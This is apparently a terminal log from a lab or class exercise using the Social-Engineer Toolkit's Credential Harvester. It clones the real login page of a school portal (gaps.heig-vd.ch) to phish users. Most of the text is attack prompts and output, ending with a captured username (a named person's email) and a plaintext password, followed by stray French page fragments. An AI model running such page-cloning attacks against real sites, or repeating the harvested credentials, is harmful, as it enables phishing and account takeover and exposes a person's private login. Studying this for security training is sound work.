 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.199.131]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available.
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.199.131 - - [07/Apr/2022 02:45:13] "GET / HTTP/1.1" 200 -
192.168.199.131 - - [07/Apr/2022 02:45:15] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=Alexandra.cerrotinni@heig-vd.ch
POSSIBLE PASSWORD FIELD FOUND: password=SasukeCat2608
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Accès école
(exemple
problème technique